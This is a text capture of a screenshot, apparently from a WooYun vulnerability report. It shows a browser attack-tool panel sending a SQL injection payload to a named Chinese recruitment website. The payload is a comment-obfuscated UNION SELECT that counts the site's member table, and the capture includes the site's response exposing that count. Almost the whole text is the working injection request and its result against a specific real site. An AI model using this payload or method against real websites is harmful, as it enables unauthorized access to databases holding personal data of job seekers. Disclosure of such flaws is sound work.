 gdrc100.com/person_searchresult.asp
SQL XSS Encryption Encoding Other
Load URL
http://gdrc100.com/searchpage.asp
Split URL
Execute
Enable Post data Enable Referrer
data
key=123%'/**/and/**/1=2/**/union/**/select/**/(select/**/count(*)/**/from/**/member),2,3,4,5,6,7,8,9,10,11;-- -a&search=qz&button=%C8%CB%B2%C5%BF%EC%CB%D9%CB%D1%
www.gdrc100.com
广东人才百强网
首页 个人求职 企业招聘 人事代理 视频招聘 招聘外包 我的资料
您现在的位置： 企业招聘
请输入人才关键字,如：文员... 人才快速搜索
姓名 应聘职位 年龄 性别
71092 5/6/7 2012 女
全部选择 查看所选
首页 上一页 下一页 尾页 1
www.wooyun.org
关于我们 | 服务项目 | 联系我们 | 使用条款 | 网站声明 | 帮助中心 | 后台管理